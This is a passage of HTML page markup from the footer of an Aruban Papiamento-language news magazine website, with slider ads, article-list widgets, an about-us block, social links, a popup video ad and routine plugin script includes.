							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:w;sp:70;sR:11930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2025/12/AAA-banner-B-335-344-x-600-px10m.gif" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:w;sp:70;sR:11930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2025/12/AAA-banner-B-335-344-x-600-px10m.gif" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2049";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "683";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/08/respet-y-honestidad-ta-e-pilarnan-di-e-matrimonio-di-danna-ibian/"  rel="bookmark" class="td-image-wrap " title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN" ><img class="entry-thumb" src="[data-uri]" alt="" title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/ibian-and-Danna-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/08/respet-y-honestidad-ta-e-pilarnan-di-e-matrimonio-di-danna-ibian/"  rel="bookmark" title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN">RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T16:54:14-04:00" >8 December, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/06/afw-2025-na-e-impresionante-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/Aruba-Fashion-Week-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/06/afw-2025-na-e-impresionante-joia-aruba-by-iberostar/"  rel="bookmark" title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR">AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T12:44:30-04:00" >6 December, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/04/aruba-airport-authority-a-organisa-dos-townhall-meeting-pa-informa-tocante-e-cambionan-binidero/"  rel="bookmark" class="td-image-wrap " title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/EK200101-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/04/aruba-airport-authority-a-organisa-dos-townhall-meeting-pa-informa-tocante-e-cambionan-binidero/"  rel="bookmark" title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO">ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T16:59:34-04:00" >4 December, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2062";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "688";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2018/05/01/shandeeh-arends-cu-su-experiencia-di-duna-luz-cu-40-ana/"  rel="bookmark" class="td-image-wrap " title="SHANDEEH ARENDS CU SU EXPERIENCIA DI DUNA LUZ CU 40 AÑA" ><img class="entry-thumb" src="[data-uri]" alt="" title="SHANDEEH ARENDS CU SU EXPERIENCIA DI DUNA LUZ CU 40 AÑA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2018/05/Focus-Flash-Mei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2018/05/01/shandeeh-arends-cu-su-experiencia-di-duna-luz-cu-40-ana/"  rel="bookmark" title="SHANDEEH ARENDS CU SU EXPERIENCIA DI DUNA LUZ CU 40 AÑA">SHANDEEH ARENDS CU SU EXPERIENCIA DI DUNA LUZ CU 40 AÑA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-01T20:43:08-04:00" >1 May, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2028</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">10</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">2</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#80e9eee6efc0e6efe3f5f3aee1f7"><span class="__cf_email__" data-cfemail="7910171f16391f161a0c0a57180e">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<figure class="wp-block-video popmake-25462"><video autoplay controls loop muted src="https://focus.aw/wp-content/uploads/2025/05/AAA-Christmas-300.mp4" playsinline></video></figure>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693889181e3ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 